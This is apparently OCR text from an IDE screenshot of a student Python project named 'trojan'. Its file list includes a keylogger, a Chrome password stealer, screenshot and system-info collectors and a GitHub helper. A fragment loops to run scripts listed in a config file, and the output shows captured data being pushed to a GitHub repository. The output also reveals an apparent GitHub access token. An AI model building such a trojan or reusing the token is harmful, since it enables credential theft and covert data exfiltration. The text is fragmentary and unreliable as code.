 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan github_test2.py Current File Git:
Project github_test2.py screenshot.py keylogger.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
21
22 # Run the Python script using subprocess
23 script_paths = config_data.split()
24 for script_path in script_paths:
25 subprocess.run([sys.executable, script_path.strip()])
26
27 time.sleep(10) # 300 seconds = 5 minutes
28
29 # Run the module
5
while True
Run: github_test2
2 files changed, 4 insertions(+), 2 deletions(-)
pythontest/screenshot.py
pythontest/systeminfo.py
Screenshot captured: screenshot_2023-05-27_17-20-11.png
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
System: Windows
Node Name: DESKTOP-83RL8D5
Release: 10
Version: 10.0.19045
Machine: AMD64
Processor: Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
From https://github.com/fighttothesky/pythontest
2632ad1..bfd92c7 main -> origin/main
Updating 2632ad1..bfd92c7
Fast-forward
screenshot_2023-05-27_17-20-11.png | Bin 0 -> 191155 bytes
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 screenshot_2023-05-27_17-20-11.png
pythontest/screenshot.py
pythontest/systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
Database
SciView
GitHub Copilot
Notifications
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 17:20
27/05/2023